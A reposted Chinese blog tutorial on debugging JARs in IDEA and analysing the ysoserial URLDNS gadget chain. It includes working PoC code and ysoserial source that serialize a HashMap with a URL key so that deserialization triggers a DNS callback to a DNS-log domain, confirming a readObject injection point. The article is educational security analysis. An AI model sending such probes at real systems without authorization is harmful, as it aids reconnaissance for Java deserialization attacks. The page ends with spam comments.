JAVA反序列化-ysoserial-URLDNS

前言
推荐阅读时间:10min
内容-基础向:
- 在IDEA中JAR的三种调试方式
- Ysoserial工具中URLDNS模块的原理分析
- POC代码以及Ysoserial的源码分析
在IDEA中JAR的三种调试方式
在开始前,先分享下对于jar文件的三种调试方式。
JAR起端口的远程调试
这种调试方式主要针对有界面,启动后不会自动退出的一类jar包。如attackRMI.jar
- 调试运行jar,这将会使jar起一个5005端口等待调试器连接
java -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5005 -jar attackRMI.jar
- idea随便一个项目引入这个jar包

- IDEA调试配置处,配置Remote监听配置——Attach to remote JVM

- 在需要调试的jar包中下断点,选择远程调试器,DEBUG开始调试
可以注意到在配置调试器连接远程监听的时候,有远程JVM的命令代码,如果jdk版本是8以上命令会有所不同,可以手动选择 然后替换命令跑jar。
调试器起端口的远程调试
但是遇到一些运行后就立马结束退出的情况,比如ysoserial,以上的方法jar起端口等待调试器连接的办法就不成了。(因为立刻退出了,调试器根本来不及连接)
我们可以换一种方式反一反:让IDEA调试器起端口监听,jar连接至调试端口进行调试
- IDEA配置监听远程调试——Listen to remote JVM

- IDEA下断点,开始调试DEBUG,这样IDEA就会起一个5055监听端口
- 调试运行JAR,使JAR连接至IDEA-DEGUB端口进行调试:
java -agentlib:jdwp=transport=dt_socket,server=n,address=LAPTOP-50N17D1J:5005,suspend=y -jar F:BanZjavaysoserial.jar
以上的命令不是大家都通用的,可以从IDEA里面复制出来,删除<>的两项可选项即可。
同样根据jdk版本不同,命令也会有变化。
JAR源代码调试
通常来说以上两种就够用了,但是还有一种调试方式,在局部调试中更为方便:在源代码中调用特定class文件的main函数进行调试:
以ysoserial的URLDNS模块为例,由于在ysoserial中所有payload生成接口都可以从 ysoserial.GeneratePayload 进入,我们可以调用该类的main函数同时指定参数,进入任意payload生成模块。
看一下GeneratePayload的main函数:

- IDEA配置固定class文件,配置传入参数(跟命令行调用一样)

- 下断点,开始DEBUG调试
URLDNS
那么开始细看 ysoserial ,从最简单的模块开始。
在渗透测试中,如果对着服务器打一发JAVA反序列化payload,而没有任何回应,往往就不知道问题出在了哪里的蒙蔽状态。
- 打成功了,只是对方机器不能出网?
- 还是对面JAVA环境与payload版本不一样,改改就可以?
- 还是对方没有用这个payload利用链的所需库?利用链所需库的版本不对?换换就可以?
- 还是…以上做的都是瞎操作,这里压根没有反序列化readobject点QAQ
而URLDNS模块正是解决了以上疑惑的最后一个,确认了readobject反序列化利用点的存在。不至于payload改来改去却发现最后是因为压根没有利用点所以没用。同时因为这个利用链不依赖任何第三方库,没有什么限制。
如果目标服务器存在反序列化动作(readobject),处理了我们的输入,同时按照我们给定的URL地址完成了DNS查询,我们就可以确认是存在反序列化利用点的。
从JAVA反序列化RCE的三要素(readobject反序列化利用点 + 利用链 + RCE触发点)来说,是通过(readobject反序列化利用点 + DNS查询)来确认readobject反序列化利用点的存在。
ysoserial payload生成命令: java -jar ysoserial.jar URLDNS "自己能够查询DNS记录的域名"
(这里可以使用ceye做DNS查询)
我们先抛开ysoserial,看一下网上的测试代码弄清楚原理,在之后再回过来看ysoserial的实现。
POC测试代码:
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class URLDNS {
public static void main(String[] args) throws Exception {
//0x01.生成payload
//设置一个hashMap
HashMap<URL, String> hashMap = new HashMap<URL, String>();
//设置我们可以接受DNS查询的地址
URL url = new URL("http://xxx.ceye.io");
//将URL的hashCode字段设置为允许修改
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
f.setAccessible(true);
//**以下的蜜汁操作是为了不在put中触发URLDNS查询,如果不这么写就会触发两次(之后会解释)**
//1. 设置url的hashCode字段为0xdeadbeef(随意的值)
f.set(url, 0xdeadbeef);
//2. 将url放入hashMap中,右边参数随便写
hashMap.put(url, "rmb122");
//修改url的hashCode字段为-1,为了触发DNS查询(之后会解释)
f.set(url, -1);
//0x02.写入文件模拟网络传输
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin"));
oos.writeObject(hashMap);
//0x03.读取文件,进行反序列化触发payload
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("out.bin"));
ois.readObject();
}
}
在跑通以上代码,有几个注意点:
- 不能使用ip+端口进行回显,因为此处功能为DNS查询,ip+端口不属于DNS查询。同时在代码底层对于ip的情况做了限制,不会进行DNS查询。
- 最好不要使用burp自带的dns查询,会过一段时间就会变换了,可能会导致坑。这里使用了ceye查看DNSLOG
直接跑测试一波,有回显

从测试代码的 0x01部分 payload生成中,我们可以看个大概payload结构,但是也有一些蜜汁细节,回头再来追究,主要确认三个名词 HashMap 、 URL 、 HashCode 。
仔细看一下可以知道最终的payload结构是 一个 HashMap ,里面包含了 一个修改了 HashCode 为-1的 URL 类
那么具体细节我们就直接在 ois.readObject(); 这个反序列化语句中去调试分析过程。
我们知道java反序列化的执行入口就是 readObject方法 ,而我们最外层的包装就是HashMap,那么这个链自然是从HashMap的readObject开始的(这是JAVA反序列化的基础,不了解的话可以从以往的博客补课)。
找到JDK包中的HashMap类的readObject方法下断点,开始调试:
此处会有一个问题就是我们到底怎么在JDK包中找到HashMap这个类的readobject函数呢?因为JDK的类超级多,难道我们必须要一个个翻找?
其实搜索是可以搜索导入包的内容的,Ctrl+Shift+F 在Scope – All Places 搜索 class hashmap 即可

然后我们就可以成功开始调试了,但是看着hashmap类中的代码马上就会一头雾水。因为我们根本不了解hashmap是啥。
HashMap
在开始正式调试阅读代码前,我们需要知道HashMap的大致原理:
HashMap 是一种为提升操作效率的数据结构,本质在使用上还是存取key-value键值对的使用方式,但是在实现上引入了key值的HASH映射到一维数组的形式来实现,再进入了链表来解决hash碰撞问题(不同的key映射到数组同一位置)。
从键值对的设置和读取两方面来解释:
设置新键值对 key-value:
- 计算key的hash:Hash(k)
- 通过Hash(k)映射到有限的数组a的位置i
- 在a[i]的位置存入value
- 因为把计算出来的不同的key的hash映射到有限的数组长度,肯定会出现不同的key对应同一个数组位置i的情况。如果发现a[i]已经有了其他key的value,就放入这个i位置后面对应的链表(根据多少的情况可能变为树)中。
读取key的value:
- 计算key的hash:Hash(k)
- 通过Hash(k)映射到有限的数组a的位置i
- 读取在a[i]的位置的value
- 如果发现a[i]已经有了其他key的value,就遍历这个i位置后面对应的链表(根据多少的情况可能变为树)去查找这个key再去取值。
反序列化过程
那么这个Hashmap数据结构是如何序列化传输的呢?
java.util.HashMap#writeObject 分为三个步骤进行序列化:
- 序列化写入一维数组的长度(不是特别确定,但是这个值在反序列化中是不使用的,所以不太重要)
- 序列化写入键值对的个数
- 序列化写入键值对的键和值;
java.util.HashMap#readObject :
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
//...省略代码...
//读取一维数组长度,不处理
//读取键值对个数mappings
//处理其他操作并初始化
//遍历反序列化分辨读取key和value
for (int i = 0; i < mappings; i++) {
//URL类也有readObject方法,此处也会执行,但是DNS查询行为不在这,我们跳过
K key = (K) s.readObject();
V value = (V) s.readObject();
//注意以下这句话
putVal(hash(key), key, value, false, false);
}
}
putVal 是往HashMap中放入键值对的方法,上面也说到在放入时会计算 key的hash 作为转化为数组位置 i 的映射依据。
而DNS查询正是在计算URL类的对象的hash的过程中触发的,即hash(key)。
跟进 hash(key) : java.util.HashMap#hash
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
传入的key是一个URL对象,不同对象的hash计算方法是在各自的类中实现的,这里 key.hashCode() 调用URL类中的hashCode方法: java.net.URL#hashCode
transient URLStreamHandler handler; //这个URL传输实现类是一个transient临时类型,它不会被反序列化(之后会用到)
private int hashCode = -1;//hashCode是private类型,需要手动开放控制权才可以修改。
//...
public synchronized int hashCode() {
//判断如果当前对象中的hashCode不为默认值-1的话,就直接返回
//意思就是如果以前算过了就别再算了
if (hashCode != -1)
return hashCode;
//如果没算过,就调用当前URL类的URL传输实现类去计算hashcode
hashCode = handler.hashCode(this);//进入此处
return hashCode;
}
java.net.URLStreamHandler#hashCode
//此处传入的URL为我们自主写入的接受DNS查询的URL
protected int hashCode(URL u) {
int h = 0;//计算的hash结果
//使用url的协议部分,计算hash
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
//**通过url获取目标IP地址**,再计算hash拼接进入
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {//如果没有获取到,就直接把域名计算hash拼接进入
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
//...
至此我们就看到了 getHostAddress(u) 这一关键语句,通过我们提供的URL地址去获取对应的IP。再往后还有一些函数调用,但是更为底层,而不太关键,就不继续跟了。
但有一处值得提一下,之前说到URL要传入一个域名而不能是一个IP,IP不会触发DNS查询是在
java.net.InetAddress#getAllByName(java.lang.String, java.net.InetAddress) 中进行了限制:
private static InetAddress[] getAllByName(String host, InetAddress reqAddr)
throws UnknownHostException {
...
// if host is an IP address, we won't do further lookup
if (Character.digit(host.charAt(0), 16) != -1
|| (host.charAt(0) == ':')) {
byte[] addr = null;
int numericZone = -1;
String ifname = null;
// see if it is IPv4 address
addr = IPAddressUtil.textToNumericFormatV4(host);
if (addr == null) {
...
总结一下JDK1.8下的调用路线:
- HashMap->readObject()
- HashMap->hash()
- URL->hashCode()
- URLStreamHandler->hashCode()
- URLStreamHandler->getHostAddress()
- InetAddress->getByName()
而在jdk1.7u80环境下调用路线会有一处不同,但是大同小异:
- HashMap->readObject()
- HashMap->putForCreate()
- HashMap->hash()
- URL->hashCode()
- 之后相同
看以上调用过程可以发现:我们要执行的是URL查询的方法 URL->hashCode() ,而HashMap只是我们的一层封装。
回看payload生成
总结以上反序列化过程,我们可以得出要成功完成反序列化过程触发DNS请求,payload需要满足以下2个条件
- HashMap对象中有一个key为URL对象的键值对
- 这个URL对象的hashcode需要为-1
回头看看测试代码是怎么实现的
HashMap<URL, String> hashMap = new HashMap<URL, String>();
URL url = new URL("http://xxx.ceye.io");
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode");
f.setAccessible(true);
//----
f.set(url, 0xdeadbeef);
hashMap.put(url, "rmb122");
f.set(url, -1);
//----
前面创建hashmap,url对象,由于hashCode是private属性,更改访问权限让它变得允许修改都没问题。
但是下面这块为啥不能直接把URL对象put进去hashmap就好了?反而要设置成别的值再设置回来?
我们需要关注一下 java.util.HashMap#put
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
可以发现put里面的语句跟我们之前看到的会触发DNS查询的语句一模一样,同时URL对象再初始化之后的hashCode默认为-1。
也就是说在我们生成payload的过程中,如果不做任何修改就直接把URL对象放入HashMap是在本地触发一次DNS查询的。
把 f.set(url, 0xdeadbeef); 这句话注释了看看:

这时候hashCode默认为-1,然后就会进入 hash(key) 触发DNS查询。这就会混淆是你本地的查询还是对方机器的查询的DNS。在put之前修改个hashCode,就可以避免触发。
而在put了之后:
f.set(url, 0xdeadbeef);
所以需要 f.set(url, -1); 把这个字段改回来-1。
看看Ysoserial是怎么做的
我们可以使用JAR调试的第三种方法,JAR源代码调试去看看Ysoserial的实现细节。(git clone Ysoserial项目来获取源码)
在 ysoserial.payloads.URLDNS#getObject 处下断点调试:
public Object getObject(final String url) throws Exception {
//SilentURLStreamHandler 是一个自主写的避免生成payload的时候形成URL查询的骚操作,我们之后会分析。
//用这种骚操作的前提是URL对象的handler属性是transient类型;
//这代表我们自主写的骚操作不会被写入反序列化的代码中,不会对结果造成影响
URLStreamHandler handler = new SilentURLStreamHandler();
//来一个HashMap
HashMap ht = new HashMap();
//再来一个URL对象,这里把SilentURLStreamHandler这个handler传入进去,等会看看做了啥
URL u = new URL(null, url, handler); //传入的URL是我们传入的DNS查询的目标
//URL作为key值和HashMap duang~ 此处的value值是可以随便设置的,这里设置为url
ht.put(u, url);
//按照我们之前分析,以上的put操作讲道理会触发一次DNS查询
//这里使用了SilentURLStreamHandler的骚操作进行避免,但是同样为URL对象计算保存了一个hashCode
//所以为了在对方机器上DNS成功,在这里重置一下hashCode为-1
Reflections.setFieldValue(u, "hashCode", -1);
return ht;
}
具体看看SilentURLStreamHandler是怎么做的: ysoserial.payloads.URLDNS.SilentURLStreamHandler
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
SilentURLStreamHandler 类继承了 URLStreamHandler 类,然后写了个空的 getHostAddress 方法。
根据JAVA的继承子类的同名方法会覆盖父类方法的原则,这个骚操作的思路大概就是本来执行 URLStreamHandler.getHostAddress 我们写一个URLStreamHandler的子类 SilentURLStreamHandler 的getHostAddress,然后啥都不做,这样就不会在生成payload的时候去请求DNS。
来用调试过程来证实一下:
先把自定义的SilentURLStreamHandler塞到URL对象中: URL u = new URL(null, url, handler);
java.net.URL#URL(java.net.URL, java.lang.String, java.net.URLStreamHandler)#605行

然后在 ht.put(u, url); 中,按照预定的路径HashMap->hash()、URL->hashCode()、URLStreamHandler->hashCode()。之后就遇到了getHostAddress(u)

但是从左下角的调用栈就可以看到,之后不是进入 URLStreamHandler->getHostAddress() 而是 SilentURLStreamHandler#getHostAddress ,这将会返回NULL。
至此Ysoserial用一个子类继承完成了规避DNSLOG;而测试代码用先改变HashCode完成了规避DNSLOG。
讲道理应该后者简单方便一点,但是总感觉Ysoserial的方法有种秘之炫技和优雅。
这就是大佬么,膜了膜了,爱了爱了。
参考
https://xz.aliyun.com/t/7157
http://www.lmxspace.com/2019/12/20/ysoserial-C3P0/#0x02-%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA
https://www.cnblogs.com/tr1ple/p/12378269.html
知识星球-代码审计:Java安全漫谈 – 08.反序列化篇(2)
正文到此结束
- 本文标签: https ACE IDE 本质 URLs lib 端口 map Transport 域名 synchronized 参数 java git 博客 数据 bug 遍历 Connection 源码 安全 Java环境 注释 JVM list rmi 删除 ip 调试 id HTML 2019 C3P0 测试 代码审计 时间 HashMap value http db UI IO App stream 总结 协议 DNS 远程调试 代码 原理分析 key src remote 配置 ORM CTO Agent final 服务器
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二
热门推荐









相关文章

近期评论
-
ws0132613@gmail.comhttps://getmacos.com/gopanel/william smith
-
谢谢
-
https://www.newcmy.com/register?aff=HBVX建议您试试草莓云机场,可以流畅观看youtube和tiktok,上reddit/x也没有问题,还有各种ai优化节点。
-
-
-
想购买您这个站,我的联系方式QQ741756694微信同步 能卖联系
-
-
-
-
Loading...
![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

